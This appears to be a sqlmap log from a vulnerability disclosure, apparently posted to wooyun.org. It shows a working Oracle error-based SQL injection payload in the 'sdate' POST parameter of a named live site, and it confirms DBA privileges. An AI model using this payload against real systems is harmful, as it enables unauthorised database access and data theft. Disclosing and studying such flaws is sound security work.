 {1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:30:12
[14:30:12] [INFO] parsing HTTP request from 'lv03.txt'
[14:30:12] [INFO] resuming back-end DBMS 'oracle'
[14:30:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sdate (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-09-27'||(SELECT 'lPpj' FROM DUAL WHERE 9613=9613 AND 548
0=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)||CHR(118)
||CHR(113)||(SELECT (CASE WHEN (5480=5480) THEN 1 ELSE 0 END) FROM DUAL)||CHR(11
3)||CHR(120)||CHR(113)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-
10-03&search=%E6%8F%90 %E4%BA%A4&d=3
---
[14:30:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[14:30:12] [INFO] testing if current user is DBA
current user is DBA: True
[14:30:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:30:13] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 14:30:13
www.wooyun.org